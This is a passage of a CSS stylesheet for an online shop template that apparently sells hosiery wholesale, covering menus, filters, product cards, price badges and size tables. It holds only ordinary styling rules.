  border-radius: 4px;
  width: 120px;
  height: 80px;
  position: absolute;
  top: -40px;
  left: 0;
  z-index: 1;
}

.left-menu {
  margin-bottom: 40px;
}
.left-menu .lvl {
  list-style: none;
  padding: 0;
  margin: 0;
}
.left-menu .lvl a.parent {
  position: relative;
}
.left-menu .lvl a.parent:after {
  content: "";
  display: block;
  position: absolute;
  width: 14px;
  height: 12px;
  background: url("/local/templates/collant/images/svg/arr-choose.svg") no-repeat center, url("/local/templates/collant/images/svg/arr-choose-green.svg") no-repeat center;
  background-size: auto, 0;
  right: 30px;
  top: 50%;
  transform: translateY(-50%);
}
.left-menu .lvl a.parent.opened {
  color: #048459;
}
.left-menu .lvl a.parent.opened:after {
  transform: translateY(-50%) rotate(-180deg);
  background-size: 0, auto;
}
.left-menu .lvl a {
  display: block;
}
.left-menu .lvl1 > li > a {
  padding: 15px 52px 17px;
  font-size: 18px;
  line-height: 22px;
  font-weight: 600;
  background: no-repeat 8px 50%;
  border: 1px solid transparent;
  border-radius: 4px;
  color: #40444e;
}
.left-menu .lvl1 > li > a.opened {
  border-color: #048459;
}
.left-menu .lvl1 > li > a.opened + .lvl2 {
  padding-bottom: 8px;
}
.left-menu .lvl1 > li > a.parent > .icon {
  background-color: #f1abb8;
  width: 36px;
  height: 36px;
  position: absolute;
  left: 4px;
  top: 48%;
  transform: translateY(-50%);
  border-radius: 6px;
}
.left-menu .lvl2 {
  display: none;
  padding: 18px 0 19px 50px;
}
.left-menu .lvl2 > li > a {
  text-transform: uppercase;
  margin-bottom: 13px;
  font-size: 16px;
  line-height: 19px;
  font-weight: 600;
  padding-right: 50px;
}
.left-menu .lvl2 > li > a.opened {
  margin-bottom: 7px;
}
.left-menu .lvl2 > li:last-child > a {
  margin-bottom: 0;
}
.left-menu .lvl2 > li:last-child > a.opened {
  margin-bottom: 7px;
}
.left-menu .lvl3 {
  display: none;
  background: #e5e6ea;
  border-radius: 4px;
  padding: 8px 8px 8px 19px;
  margin-right: 23px;
  margin-bottom: 12px;
}
.left-menu .lvl3 > li > a {
  font-size: 14px;
  line-height: 17px;
  font-weight: 600;
  text-transform: uppercase;
  margin-bottom: 15px;
}
.left-menu .lvl3 > li > a.parent:after {
  right: 0;
}
.left-menu .lvl3 > li:last-child > a {
  margin-bottom: 0;
}
.left-menu .lvl4 {
  display: none;
  background: #e5e6ea;
  border-radius: 4px;
  padding: 8px 0 0 10px;
  margin-bottom: 4px;
}
.left-menu .lvl4 > li > a {
  padding: 3px 0;
  font-size: 14px;
  line-height: 17px;
  font-weight: 600;
  margin-bottom: 15px;
}
.left-menu .lvl4 > li > a.parent:after {
  right: 0;
}
.left-menu .lvl4 > li:last-child > a {
  margin-bottom: 0;
}
.left-menu .lvl5 {
  display: none;
  background: #e5e6ea;
  border-radius: 4px;
  padding: 8px 0 0 10px;
  margin-bottom: 4px;
}
.left-menu .lvl5 > li > a {
  padding: 3px 0;
  font-size: 14px;
  line-height: 17px;
  font-weight: 600;
  margin-bottom: 15px;
}
.left-menu .lvl5 > li > a.parent:after {
  right: 0;
}
.left-menu .lvl5 > li:last-child > a {
  margin-bottom: 0;
}
.left-menu__open {
  display: none;
}
@media (max-width: 1024px) {
  .left-menu__open {
    display: block;
  }
}

.label {
  display: inline-block;
  vertical-align: top;
  padding: 2px 13px;
  background-color: #2dc592;
  border-radius: 4px;
  font-size: 12px;
  line-height: 24px;
  font-weight: 600;
  color: #ffffff;
  text-transform: uppercase;
}
.label-sale {
  background-color: #f27c93;
}
.label-promo {
  background-color: #7d9aec;
}
.label .promo-title {
  display: block;
  font-size: 8px;
  line-height: 1;
  font-weight: 600;
  margin-top: 3px;
  margin-bottom: 2px;
}
.label .promo-date {
  display: block;
  font-size: 8px;
  line-height: 1;
  text-transform: none;
  font-weight: 500;
  margin-bottom: 3px;
  white-space: nowrap;
  margin-right: 40px;
}
.label .promo-size {
  display: inline-block;
  vertical-align: top;
  font-size: 16px;
  font-weight: 700;
  position: absolute;
  right: 12px;
  top: 2px;
}

.type-filter {
  margin-bottom: 30px;
}
.type-filter a.label,
.type-filter span.label {
  margin-right: 16px;
}
.type-filter a.label:last-child,
.type-filter span.label:last-child {
  margin-right: 0;
}
.type-filter a.label-new,
.type-filter span.label-new {
  border: 1px solid #2dc592;
}
.type-filter a.label-new.active, .type-filter a.label-new:hover,
.type-filter span.label-new.active,
.type-filter span.label-new:hover {
  color: #048459;
  border-color: #048459;
  background-color: rgba(45, 197, 146, 0.39);
}
.type-filter a.label-sale,
.type-filter span.label-sale {
  border: 1px solid #f27c93;
}
.type-filter a.label-sale.active, .type-filter a.label-sale:hover,
.type-filter span.label-sale.active,
.type-filter span.label-sale:hover {
  color: #c63e59;
  border-color: #c63e59;
  background-color: rgba(242, 124, 147, 0.54);
}
.type-filter a.label-promo,
.type-filter span.label-promo {
  border: 1px solid #7d9aec;
}
.type-filter a.label-promo.active, .type-filter a.label-promo:hover,
.type-filter span.label-promo.active,
.type-filter span.label-promo:hover {
  color: #4265c7;
  border-color: #7d9aec;
  background-color: rgba(125, 154, 236, 0.6);
}

.section h1 {
  margin: 0 0 24px;
  font-size: 24px;
  line-height: 29px;
  font-weight: 700;
  letter-spacing: 0.001em;
}

.filter {
  background-color: #ffffff;
  border-radius: 4px;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.25);
  margin-bottom: 14px;
  padding: 0 24px;
}
.filter-title {
  display: inline-block;
  vertical-align: top;
  padding-right: 30px;
  font-size: 16px;
  line-height: 22px;
  font-weight: 700;
  background: url("/local/templates/collant/images/svg/ico-filter.svg") no-repeat right center;
  color: #80899a;
}
.filter-top {
  padding: 16px 0 15px;
  position: relative;
  cursor: pointer;
}
.filter-top:after {
  content: "";
  display: block;
  position: absolute;
  width: 12px;
  height: 10px;
  background: url(/local/templates/collant/images/svg/arr-choose.svg) no-repeat center;
  right: 0;
  top: 22px;
}
.filter.opened {
  margin-bottom: 0;
}
.filter.opened .filter-top:after {
  transform: rotate(-180deg);
}
.filter-content {
  display: none;
  padding: 16px 0;
  border-top: 1px solid #dcdce6;
}
.filter-content form {
  font-size: 0;
}
.filter-content .input {
  font-size: 15px;
  padding: 7px 16px;
  color: #5e636f;
  border-color: #7a7a7a;
}
.filter-content .input::-moz-placeholder {
  color: #5e636f;
}
.filter-content .input::placeholder {
  color: #5e636f;
}
.filter-content .select {
  padding: 0;
}
.filter-content .select .jq-selectbox__select-text:after {
  width: 14px;
  height: 12px;
  right: 0;
  padding: 7px 16px;
}
.filter-buttons {
  display: inline-block;
  white-space: nowrap;
}
.filter button {
  display: inline-block;
  vertical-align: top;
}
.filter button[disabled] {
  background: transparent;
  border-color: transparent;
}
.filter button span {
  display: inline-block;
  vertical-align: top;
}
.filter button + .filter button {
  margin-left: 12px;
}
.filter--mode .filter-top {
  display: none;
}
.filter--mode .filter-content {
  display: block;
  border-top: 0;
  padding-top: 24px;
  padding-bottom: 24px;
}
.filter--min form {
  display: flex;
  align-items: center;
}
.filter--min .filter-item {
  width: calc((100% - 468px) / 2);
  margin: 0;
  line-height: 0;
}
.filter--min .filter-item--price {
  width: 472px;
  padding: 0 0 0 16px;
}
.filter--min .filter-item--price > span {
  white-space: nowrap;
  font-weight: 600;
}
.filter--min button {
  margin-top: 0;
  margin-left: 8px;
  padding: 7px;
  width: calc(100% - 668px);
}
.filter-item {
  display: inline-block;
  vertical-align: top;
  margin-bottom: 11px;
}
.filter-item--price {
  display: inline-flex;
  align-items: center;
  margin-right: 8px;
}
.filter-item--price > span {
  display: inline-block;
  vertical-align: top;
  margin-right: 8px;
  font-size: 15px;
  line-height: 24px;
  font-weight: 600;
  color: #5e636f;
}
.filter-item--price input {
  width: 90px;
  margin-right: 8px;
}
.filter-item .select .jq-selectbox__text {
  color: #5e636f;
}
.filter-item .select .jq-selectbox__dropdown {
  top: 100% !important;
}
.filter .range {
  margin: 3px 16px 0 8px;
}
.filter#filter_requsets, .filter#filter_clients {
  margin-bottom: 14px;
}
@media (max-width: 767px) {
  .filter#filter_requsets, .filter#filter_clients {
    margin-bottom: unset;
    overflow-y: auto;
  }
}
.filter#filter_requsets.opened, .filter#filter_clients.opened {
  margin-bottom: 14px;
}
@media (max-width: 767px) {
  .filter#filter_requsets.opened, .filter#filter_clients.opened {
    margin-bottom: unset;
  }
}
.filter#filter_requsets .filter-buttons, .filter#filter_clients .filter-buttons {
  display: flex;
  justify-content: flex-end;
  width: 100%;
}
@media (max-width: 575px) {
  .filter#filter_requsets .filter-buttons, .filter#filter_clients .filter-buttons {
    flex-direction: column;
  }
}
.filter#filter_requsets .filter-buttons button + button, .filter#filter_requsets .filter-buttons button + a,
.filter#filter_requsets .filter-buttons a + button,
.filter#filter_requsets .filter-buttons a + a, .filter#filter_clients .filter-buttons button + button, .filter#filter_clients .filter-buttons button + a,
.filter#filter_clients .filter-buttons a + button,
.filter#filter_clients .filter-buttons a + a {
  margin-left: 20px;
}
@media (max-width: 575px) {
  .filter#filter_requsets .filter-buttons button + button, .filter#filter_requsets .filter-buttons button + a,
  .filter#filter_requsets .filter-buttons a + button,
  .filter#filter_requsets .filter-buttons a + a, .filter#filter_clients .filter-buttons button + button, .filter#filter_clients .filter-buttons button + a,
  .filter#filter_clients .filter-buttons a + button,
  .filter#filter_clients .filter-buttons a + a {
    margin-left: unset;
  }
}
.filter#filter_requsets .filter-buttons button[name=set_filter],
.filter#filter_requsets .filter-buttons a[name=set_filter], .filter#filter_clients .filter-buttons button[name=set_filter],
.filter#filter_clients .filter-buttons a[name=set_filter] {
  display: flex;
  align-items: center;
  justify-content: center;
}
.filter#filter_requsets .filter-buttons button[name=set_filter] svg,
.filter#filter_requsets .filter-buttons a[name=set_filter] svg, .filter#filter_clients .filter-buttons button[name=set_filter] svg,
.filter#filter_clients .filter-buttons a[name=set_filter] svg {
  margin-left: 10px;
}
.filter#filter_requsets .filter-input-dropdown, .filter#filter_clients .filter-input-dropdown {
  position: relative;
}
.filter#filter_requsets .filter-input-dropdown.active .filter-input-dropdown-title, .filter#filter_clients .filter-input-dropdown.active .filter-input-dropdown-title {
  border-color: #048459;
}
.filter#filter_requsets .filter-input-dropdown-title, .filter#filter_clients .filter-input-dropdown-title {
  position: relative;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  cursor: pointer;
}
.filter#filter_requsets .filter-input-dropdown-title.active::before, .filter#filter_clients .filter-input-dropdown-title.active::before {
  transform: translateY(-50%) rotate(180deg);
}
.filter#filter_requsets .filter-input-dropdown-title::before, .filter#filter_clients .filter-input-dropdown-title::before {
  content: "";
  display: block;
  position: absolute;
  width: 16px;
  height: 14px;
  background: url("/local/templates/collant/images/svg/arr-choose.svg") no-repeat center;
  right: 8px;
  top: 50%;
  transform: translateY(-50%);
  transition: 0.3s all ease;
}
.filter#filter_requsets .filter-input-group-checkbox-list, .filter#filter_clients .filter-input-group-checkbox-list {
  position: absolute;
  top: 100%;
  margin-top: 10px;
  left: 0;
  min-width: 240px;
  height: auto;
  width: 100%;
  max-height: 220px;
  overflow-y: auto;
  padding: 6px;
  border: 1px #eee solid;
  background: #fff;
  z-index: -1;
  opacity: 0;
  transition: 0.1s ease-in;
}
.filter#filter_requsets .filter-input-group-checkbox-list.active, .filter#filter_clients .filter-input-group-checkbox-list.active {
  opacity: 1;
  visibility: visible;
  z-index: 10;
}
.filter#filter_requsets .filter-checkbox-text, .filter#filter_clients .filter-checkbox-text {
  display: flex;
  align-items: center;
  width: 100%;
  height: 28px;
  margin-top: 8px;
  font-size: 15px;
  line-height: 1;
}
.filter#filter_requsets .filter-checkbox-text--empty, .filter#filter_clients .filter-checkbox-text--empty {
  display: none;
}
.filter#filter_requsets .filter-checkbox-text--empty.active, .filter#filter_clients .filter-checkbox-text--empty.active {
  display: flex;
}
.filter#filter_requsets .filter-checkbox-search, .filter#filter_clients .filter-checkbox-search {
  position: relative;
  height: auto;
}
.filter#filter_requsets .filter-checkbox-search .input, .filter#filter_clients .filter-checkbox-search .input {
  padding-right: 40px;
}
.filter#filter_requsets .filter-checkbox-search-reset, .filter#filter_clients .filter-checkbox-search-reset {
  z-index: 1;
  position: absolute;
  top: 50%;
  right: 4px;
  width: 32px;
  height: 32px;
  padding: 6px;
  border-radius: 50%;
  transform: translateY(-50%);
  cursor: pointer;
  transition: 0.3s ease-in-out;
}
@media (min-width: 1024px) {
  .filter#filter_requsets .filter-checkbox-search-reset:hover, .filter#filter_clients .filter-checkbox-search-reset:hover {
    color: #048459;
    background: rgba(4, 132, 89, 0.2);
  }
}
@media (max-width: 767px) {
  .filter#filter_requsets .filter-item, .filter#filter_clients .filter-item {
    width: 100%;
    margin: 0 0 15px 0;
  }
}
.filter#filter_requsets .filter-text, .filter#filter_clients .filter-text {
  font-size: 16px;
}
.filter#filter_requsets .form-check-label, .filter#filter_clients .form-check-label {
  cursor: pointer;
}
.filter#filter_requsets .form-check-label.disabled, .filter#filter_clients .form-check-label.disabled {
  cursor: not-allowed;
  opacity: 0.5;
}
.filter#filter_requsets .form-check-input, .filter#filter_clients .form-check-input {
  margin-right: 8px;
}
.filter#filter_requsets .select, .filter#filter_clients .select {
  outline: none;
  background: #ffffff;
  border: 1px solid #7a7a7a;
  border-radius: 4px;
  width: 100%;
  max-width: 100%;
  margin: 0;
  font-family: "Lato", "Arial", sans-serif;
  font-style: normal;
  font-weight: normal;
  font-size: 15px;
  line-height: 24px;
  color: #5e636f;
}
.filter#filter_requsets .input::-moz-placeholder, .filter#filter_clients .input::-moz-placeholder {
  font-size: 15px;
  font-weight: 600;
  color: #80899a;
}
.filter#filter_requsets .input::placeholder, .filter#filter_clients .input::placeholder {
  font-size: 15px;
  font-weight: 600;
  color: #80899a;
}
.filter#filter_requsets .input-wrap, .filter#filter_clients .input-wrap {
  margin-bottom: unset;
}
.filter#filter_requsets .input-wrap > span, .filter#filter_clients .input-wrap > span {
  display: block;
  margin-bottom: 11px;
  font-size: 15px;
  line-height: 18px;
  font-weight: 600;
  color: #5e636f;
}
.filter#filter_requsets .row, .filter#filter_clients .row {
  display: flex;
  align-items: flex-end;
}
@media (max-width: 767px) {
  .filter#filter_requsets .row, .filter#filter_clients .row {
    flex-direction: column;
  }
}
.filter#filter_requsets .row + .row, .filter#filter_clients .row + .row {
  margin-top: 10px;
}
.filter#filter_requsets .col-2, .filter#filter_clients .col-2 {
  width: calc((100% - 16px) / 2);
  margin-right: 16px;
}
@media (max-width: 767px) {
  .filter#filter_requsets .col-2, .filter#filter_clients .col-2 {
    width: 100%;
    margin-right: unset;
  }
}
.filter#filter_requsets .col-2:nth-child(2n), .filter#filter_requsets .col-2:last-child, .filter#filter_clients .col-2:nth-child(2n), .filter#filter_clients .col-2:last-child {
  margin-right: 0;
}

.range {
  width: 163px;
  height: 16px;
  border-top: 7px solid #ffffff;
  border-bottom: 7px solid #ffffff;
  background-color: #dcdce6;
  border-radius: 8px;
  position: relative;
  margin: 0 16px;
}
.range .ui-slider-range {
  background-color: #048459;
  height: 2px;
  position: absolute;
  z-index: 1;
}
.range .ui-slider-handle {
  display: block;
  position: absolute;
  width: 16px;
  height: 16px;
  border-radius: 16px;
  background-color: #048459;
  transform: translate(-50%, -50%);
  z-index: 2;
}
.range:after {
  content: "";
  display: block;
  position: absolute;
  left: -8px;
  top: 0;
  right: -8px;
  height: 2px;
  background-color: #dcdce6;
  z-index: 0;
}

.catalog--grid {
  display: flex;
  flex-wrap: wrap;
}
.catalog-top {
  position: relative;
  margin-bottom: 20px;
}
.catalog-top__right {
  text-align: right;
  display: inline-block;
  vertical-align: top;
  white-space: nowrap;
  position: absolute;
  top: -13px;
  right: 0;
  display: flex;
  align-items: center;
}
.catalog__mobile-filters {
  display: none;
}
.catalog-sort, .catalog-show {
  display: inline-block;
  vertical-align: top;
  margin-right: 16px;
}
.catalog-sort > span, .catalog-show > span {
  display: inline-block;
  vertical-align: middle;
  margin-right: 8px;
}
.catalog-sort .select, .catalog-show .select {
  vertical-align: middle;
  width: 135px;
}
.catalog-sort .select .jq-selectbox__select-text, .catalog-show .select .jq-selectbox__select-text {
  text-align: left;
}
.catalog-sort .select .jq-selectbox__select-text:after, .catalog-show .select .jq-selectbox__select-text:after {
  width: 10px;
  height: 13px;
  right: 8px;
}
.catalog-sort__desc, .catalog-show__desc {
  display: inline-block;
  vertical-align: top;
  text-align: left;
}
.catalog-sort__desc > span, .catalog-show__desc > span {
  display: inline-block;
  vertical-align: middle;
  margin-right: 8px;
}
.catalog-sort__desc .select, .catalog-show__desc .select {
  border-color: #7a7a7a;
}
.catalog-sort__desc .select .jq-selectbox__select-text, .catalog-show__desc .select .jq-selectbox__select-text {
  padding: 7px 16px;
}
.catalog-sort__mobile, .catalog-show__mobile {
  display: none;
}
.catalog-view {
  display: inline-block;
  vertical-align: top;
}
.catalog-view a {
  display: inline-block;
  vertical-align: top;
  width: 32px;
  height: 32px;
  border-radius: 4px;
}
.catalog-view a.list {
  background: url("/local/templates/collant/images/svg/ico-list.svg") no-repeat center, url("/local/templates/collant/images/svg/ico-list-active.svg") no-repeat center;
  background-size: auto, 0;
  margin-right: 8px;
}
.catalog-view a.grid {
  background: url("/local/templates/collant/images/svg/ico-grid.svg") no-repeat center, url("/local/templates/collant/images/svg/ico-grid-active.svg") no-repeat center;
  background-size: auto, 0;
}
.catalog-view a.active {
  background-size: 0, auto;
  background-color: #048459;
}
.catalog-menu__mobile, .catalog-subtitle {
  display: none;
}

.filter-result {
  font-size: 15px;
  line-height: 25px;
  font-weight: 600;
  margin-top: 27px;
}
.filter-result span {
  display: inline-block;
  vertical-align: top;
  color: #048459;
  font-weight: 700;
  margin-left: 5px;
}

.product {
  display: block;
  position: relative;
  z-index: 1;
  margin-bottom: 47px;
}
.product:hover + .product {
  z-index: 0;
}
.product-top {
  padding: 24px 24px 22px;
  background-color: #ffffff;
  border-radius: 4px;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.25);
  position: relative;
  z-index: 1;
}
.product-flag {
  display: flex;
  width: inherit;
  height: inherit;
  overflow: hidden;
}
.product-flag__wrap {
  z-index: 2;
  position: absolute;
  top: 10px;
  right: 10px;
  display: block;
  width: 60px;
  max-width: 60px;
  height: 24px;
  max-height: 24px;
  cursor: pointer;
}
.product-flag__wrap:hover .product-flag__text {
  visibility: visible;
  opacity: 1;
}
.product-flag__text {
  position: absolute;
  top: calc(100% + 5px);
  left: 50%;
  transform: translateX(-50%);
  width: 260px;
  padding: 10px;
  border-radius: 10px;
  font-size: 14px;
  line-height: 1.5;
  text-align: center;
  color: white;
  background: rgba(1, 24, 16, 0.6);
  visibility: hidden;
  opacity: 0;
}
@media (max-width: 767px) {
  .product-flag__text {
    left: unset;
    transform: unset;
    right: 0;
  }
}
.product-img {
  display: inline-block;
  vertical-align: top;
  width: 120px;
  height: 164px;
  background-repeat: no-repeat;
  background-size: contain;
  position: relative;
}
.product-img .label {
  position: absolute;
  top: -15px;
  left: -16px;
  font-size: 10px;
  padding: 1px 10px;
}
@media (max-width: 1024px) {
  .product-img .product-flag {
    height: 19px;
  }
}
@media (max-width: 767px) {
  .product-img .product-flag {
    height: 15px;
  }
}
.product-img .product-flag__wrap {
  top: unset;
  bottom: 0;
  left: -16px;
}
@media (max-width: 1024px) {
  .product-img .product-flag__wrap {
    left: -10px;
    pointer-events: none;
  }
}
@media (max-width: 767px) {
  .product-img .product-flag__wrap {
    left: -8px;
  }
}
.product-info {
  display: inline-block;
  vertical-align: top;
  width: calc(60% - 120px);
  padding-left: 50px;
}
.product-prices {
  display: inline-block;
  vertical-align: top;
  width: 39%;
  text-align: right;
  padding-top: 56px;
  color: #40444e;
}
.product-prices .price-personal__discount {
  margin-left: 0 !important;
  padding-top: 0 !important;
  margin-top: 4px;
  font-size: 13px !important;
  color: #2dacc5;
  line-height: 1 !important;
  display: block !important;
}
.product-prices .price-personal__discount::before {
  content: none !important;
}
.product-prices .price-personal__your_price {
  font-size: 10px !important;
}
.product-prices span:not(.product-auth) {
  display: inline-block;
  vertical-align: top;
  position: relative;
  max-width: 80px;
  padding-top: 17px;
  font-size: 18px;
  line-height: 24px;
  font-weight: 700;
  margin-left: 24px;
  min-width: 80px;
  text-align: right;
}
.product-prices span:not(.product-auth):before {
  content: "";
  display: block;
  position: absolute;
  color: #ffffff;
  padding: 2px 16px;
  font-size: 12px;
  line-height: 16px;
  font-weight: 600;
  border-radius: 15px;
  top: -8px;
  right: 0;
  background-color: #767c8b;
  white-space: nowrap;
  content: attr(data-title);
}
.product-prices span:not(.product-auth).opt:before, .product-prices span:not(.product-auth).price-2:before, .product-prices span:not(.product-auth).price-opt:before {
  content: "ОБЦЛ";
  background-color: #d662ac;
}
.product-prices span:not(.product-auth).retail:before, .product-prices span:not(.product-auth).price-1:before, .product-prices span:not(.product-auth).price-personal:before {
  background-color: #2dacc5;
}
.product-prices span:not(.product-auth).sale:before, .product-prices span:not(.product-auth).price-sale:before {
  content: "SALE";
  background-color: #f27c93;
}
.product-prices span:not(.product-auth).sale:last-child, .product-prices span:not(.product-auth).price-sale:last-child {
  margin-right: 0;
}
.product-prices span:not(.product-auth).promo {
  margin-right: 32px;
}
.product-prices span:not(.product-auth).promo:before {
  content: "Акция";
  background-color: #7d9aec;
  padding: 2px 8px;
}
.product-prices span:not(.product-auth).promo:last-child {
  margin-right: 0;
}
.product-prices span:last-child {
  margin-right: 0;
}
.product-prices .price-opt span:not(.product-auth) {
  color: #d662ac;
}
.product-prices .price-sale span:not(.product-auth) {
  color: #f27c93;
}
.product-prices .promo.inactive {
  color: #999;
}
.product-prices .promo span:not(.product-auth) {
  color: #7d9aec;
}
.product-prices .promo span.inactive a {
  color: #f27c93;
}
.product-prices .promo span.inactive a:hover {
  color: #048459;
}
.product-name {
  display: block;
  font-size: 18px;
  line-height: 24px;
  font-weight: 600;
  margin-top: -2px;
  margin-bottom: 3px;
  color: #000000;
}
.product-art {
  display: block;
  font-size: 13px;
  line-height: 24px;
  margin-bottom: 10px;
}
.product-art span {
  font-weight: 600;
}
.product-composition {
  display: block;
  margin-bottom: 15px;
}
.product-composition__title {
  display: block;
  font-size: 13px;
  line-height: 20px;
}
.product-composition__item {
  display: inline-block;
  vertical-align: top;
  font-size: 15px;
  line-height: 24px;
  font-weight: 600;
}
.product-composition__item:not(:last-child) {
  padding-right: 21px;
  position: relative;
}
.product-composition__item:not(:last-child):after {
  content: "";
  display: block;
  position: absolute;
  width: 4px;
  height: 4px;
  border-radius: 4px;
  background-color: #b5bccb;
  right: 8px;
  top: 12px;
}
.product-count {
  display: block;
}
.product-count span {
  display: inline-block;
  vertical-align: top;
  font-size: 14px;
  line-height: 24px;
  font-weight: 600;
  margin-right: 21px;
  color: #a5abc0;
}
.product-count span.min {
  padding-left: 25px;
  background: url("/local/templates/collant/images/svg/box-min.svg") no-repeat 0 50%;
}
.product-count span.max {
  padding-left: 33px;
  background: url("/local/templates/collant/images/svg/box-max.svg") no-repeat 0 50%;
}
.product-ins {
  display: inline-block;
  vertical-align: top;
  position: absolute;
  font-size: 14px;
  line-height: 24px;
  top: 17px;
  right: 21px;
  padding-right: 16px;
  color: #626c81;
}
.product-ins:after {
  content: "";
  display: block;
  position: absolute;
  width: 12px;
  height: 10px;
  background: url("/local/templates/collant/images/svg/arr-right-black.svg") no-repeat center;
  background-size: contain;
  transform: rotate(-180deg);
  right: 0;
  top: 8px;
}
.product-basket {
  z-index: 1;
  position: absolute;
  right: 20px;
  bottom: 15px;
  padding: 7px 10px;
  border-radius: 4px;
  font-size: 14px;
  line-height: 14px;
  color: #048459;
  background: #ededf3;
  visibility: hidden;
  opacity: 0;
  transition: 0.3s ease-in-out;
}
.product-basket.show {
  visibility: visible;
  opacity: 1;
}
.product-view {
  display: inline-block;
  vertical-align: top;
  padding: 2px 10px 5px 14px;
  background-color: #048459;
  color: #ffffff;
  text-align: center;
  position: absolute;
  top: 100%;
  right: 16px;
  border-radius: 0 0 4px 4px;
  font-size: 15px;
  visibility: hidden;
  opacity: 0;
  transition: 0.3 ease-in-out;
}
.product-view.show {
  visibility: visible;
  opacity: 1;
}
.product-view span {
  display: inline-block;
  vertical-align: top;
  position: relative;
  padding-right: 20px;
}
.product-view span:after {
  content: "";
  display: block;
  position: absolute;
  width: 10px;
  height: 12px;
  background: url("/local/templates/collant/images/svg/arr-right-white.svg") no-repeat center;
  background-size: contain;
  transform: rotate(-90deg);
  top: 8px;
  right: 0;
}
.product-view:hover {
  color: #ffffff;
}
.product-view.opened span:after {
  transform: rotate(90deg);
}
.product-auth {
  display: inline-block;
  vertical-align: top;
  padding: 16px 15px 16px 73px;
  background: url("/local/templates/collant/images/svg/ico-info-circle.svg") no-repeat 24px 16px #f4f5f7;
  background-size: 33px;
  border: 1px solid #dcdce6;
  border-radius: 4px;
  font-size: 14px;
  line-height: 17px;
  font-weight: 600;
  text-align: left;
  max-width: 260px;
  color: #8d95ac;
}
.product-auth a {
  color: #327adb;
}
.product-table {
  display: none;
  background-color: #ffffff;
  border-radius: 4px;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.25);
  position: relative;
  padding: 4px 24px 26px;
  z-index: 0;
}
.product-table .table {
  display: inline-block;
  vertical-align: top;
  width: 68.7%;
  padding-right: 15px;
}
@media (max-width: 1279px) {
  .product-table .table-container {
    overflow: auto;
    max-height: 413px;
  }
  .product-table .table-container::-webkit-scrollbar {
    display: block;
    width: 10px;
    height: 10px;
    background-color: #e6e6ee;
    border: 1px solid #f4f5f7;
    border-radius: 4px;
  }
  .product-table .table-container::-webkit-scrollbar-thumb {
    background-color: #048459;
    border-radius: 4px;
  }
}
.product-table .table-header {
  padding: 0 18px 0 24px;
}
.product-table .table-header .td {
  min-width: inherit;
  width: 100%;
  font-size: 12px;
  text-align: center;
  font-weight: 700;
  color: #80899a;
  padding: 7px 2px 5px;
}
@media (max-width: 1279px) {
  .product-table .table-header .td {
    min-width: 70px;
    max-width: 70px;
  }
}
.product-table .table-header .tr .td:first-child {
  padding-left: 0;
  padding-bottom: 0;
}
.product-table .table-content {
  overflow-y: scroll;
  overflow-x: hidden;
  max-height: 449px;
  background-color: #f4f5f7;
  border-radius: 4px 0 0 4px;
  padding: 12px 18px 12px 24px;
}
@media (max-width: 1279px) {
  .product-table .table-content {
    overflow: unset;
    background: unset;
  }
}
.product-table .table-content::-webkit-scrollbar {
  display: block;
  width: 10px;
  height: 10px;
  background-color: #e6e6ee;
  border: 1px solid #f4f5f7;
  border-radius: 4px;
}
.product-table .table-content::-webkit-scrollbar-thumb {
  background-color: #048459;
  border-radius: 4px;
}
.product-table .table-content .td {
  padding: 7px 2px 0;
  width: 100%;
  position: relative;
}
.product-table .table-content .td input::-moz-placeholder {
  color: #d7d7df;
}
.product-table .table-content .td input::placeholder {
  color: #d7d7df;
}
@media (max-width: 1279px) {
  .product-table .table-content .td {
    min-width: 70px;
    max-width: 70px;
  }
}
.product-table .table-footer {
  margin-top: 10px;
  font-weight: 500;
  font-size: 14px;
  line-height: 18px;
  text-align: center;
  color: #dc3545;
  position: sticky;
  left: 0;
}
.product-table .table-remains {
  margin-top: 15px;
}
@media (max-width: 480px) {
  .product-table .table-remains {
    flex-direction: column;
    align-items: flex-start;
    padding: 0 12px;
    margin: 0 0 10px;
  }
}
@media (max-width: 480px) {
  .product-table .table-remains__text {
    margin-top: 10px;
  }
}
.product-table .table .tr {
  display: flex;
}
.product-table .table .tr-header {
  padding-bottom: 12px;
  padding-left: 32px;
  border-bottom: 2px solid #e3e3ec;
  margin-top: 12px;
  margin-bottom: 12px;
  align-items: center;
}
.product-table .table .tr-header .product-table__name-id {
  margin: 6px 0 0;
}
.product-table .table .tr-header:first-child {
  margin-top: 0;
}
.product-table .table .td:first-child {
  min-width: 200px;
  max-width: 200px;
  padding-left: 32px;
  color: #a5abc0;
  font-weight: 700;
  display: flex;
  align-items: center;
}
.product-table .table .td .quantity,
.product-table .table .td .quantity-remains {
  position: absolute;
  left: 10px;
  font-size: 11px;
  line-height: 1;
}
@media (max-width: 767px) {
  .product-table .table .td .quantity,
  .product-table .table .td .quantity-remains {
    left: 10px;
  }
}
.product-table .table .td .quantity {
  color: #63a974;
  top: 14px;
}
@media (max-width: 767px) {
  .product-table .table .td .quantity {
    top: 8px;
  }
}
.product-table .table .td .quantity-remains {
  top: 26px;
  color: #db864a;
}
@media (max-width: 767px) {
  .product-table .table .td .quantity-remains {
    top: 18px;
  }
}
.product-table .table .td .input {
  border-color: #dcdce6;
  padding: 4px 8px;
  font-size: 15px;
  line-height: 25px;
  text-align: right;
  -webkit-appearance: none;
  -moz-appearance: textfield;
}
.product-table .table .td .input--zero {
  border-color: rgba(220, 220, 230, 0.5);
  background-color: #ededf3;
}
.product-table .table .td .input--disabled {
  pointer-events: none;
  background: var(--inp-disabled-table-bg);
}
.product-table .table .td .input[type=number] {
  -moz-appearance: textfield;
}
.product-table .table .td .input[type=number]::-webkit-outer-spin-button, .product-table .table .td .input[type=number]::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
.product-table .product-table__snl {
  font-size: 9px;
  transform: translateY(8px);
}
.product-table .sizes-table .table-header {
  position: sticky;
  top: 0;
  background-color: white;
  z-index: 3;
  display: table;
  min-width: 100%;
  padding: 0;
}
.product-table .sizes-table .table-content {
  display: table;
  min-width: 100%;
}
.product-table .sizes-table .tr {
  display: flex;
  justify-content: flex-start;
  padding-bottom: 8px;
  margin: 0 18px 0px 24px;
}
.product-table__name {
  position: relative;
  padding-left: 2px;
}
.product-table__name-color {
  width: 24px;
  height: 24px;
  border-radius: 24px;
  position: absolute;
  transform: translate3d(-32px, 0, 0);
  background: rgba(0, 0, 0, 0.1);
  border: 1px solid #a8a8a8;
}
.product-table__name-code, .product-table__name-id {
